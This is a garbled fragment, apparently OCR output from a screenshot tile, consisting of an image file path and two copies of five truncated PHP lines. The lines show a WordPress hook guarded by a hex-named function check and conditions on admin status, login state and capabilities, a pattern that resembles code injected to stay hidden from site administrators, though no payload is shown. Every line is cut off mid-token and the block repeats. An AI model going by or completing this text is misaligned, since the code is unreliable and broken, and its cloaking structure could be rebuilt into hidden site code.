
if (!function_exists('fc9ee4
(is_admin() || (function_ex
is_user_logged_in() && fun
&& current_user_can('manage
. "\n"; } } add_action('wp_h
(!function_exists('fc9ee46d0
(is_admin() || (function_ex
is_user_logged_in() && fun
&& current_user_can('manage
. "\n"; } } add_action('wp_h